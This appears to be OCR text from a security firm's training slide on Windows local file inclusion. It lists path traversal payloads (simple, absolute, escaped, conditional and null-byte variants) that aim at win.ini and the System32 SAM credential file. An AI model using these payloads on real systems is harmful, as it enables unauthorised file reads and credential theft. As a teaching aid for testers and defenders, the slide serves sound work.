 LFI - Exploitation Windows
CYBERVIE.COM
A CYBER SECURITY FIRM
\ — Backslash
• Simple Payloads - ..\..\..\..\windows\win.ini
• Absolute Path Payloads - \windows\win.ini
• Character Escaping Payloads - ....\\....\\windows\win.ini
• Conditional Payloads - C:\user\..\windows\win.ini
• Null Byte Payloads - ..\..\System32/config/SAM%00.png
• Encoded Payloads
• Double Encoded Payloads
cybervie.com